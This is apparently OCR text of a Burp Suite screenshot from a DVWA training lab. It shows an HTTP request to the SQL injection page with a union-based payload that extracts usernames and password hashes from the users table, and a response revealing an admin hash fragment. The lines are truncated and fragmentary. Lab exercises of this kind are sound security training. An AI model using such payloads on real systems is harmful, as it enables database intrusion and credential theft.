 Request
Pretty Raw Hex
\n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so621igv3; security=medium
14 Connection: close
15
16 id=1 and 1=2 union select 1,group_concat(user,0x7e,password) from
dvwa.users # &Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL I
User ID: 1 Submit
ID: 1 and 1=2 union select 1
First name: 1
Surname: admin~5f4dcc3b5aa76
More Information
https://en.wikipedia.org/wiki/SQ
https://www.netsparker.com/blo
https://owasp.org/www-commu
https://bobby-tables.com/
INSPECTOR
4,809 bytes | 5 millis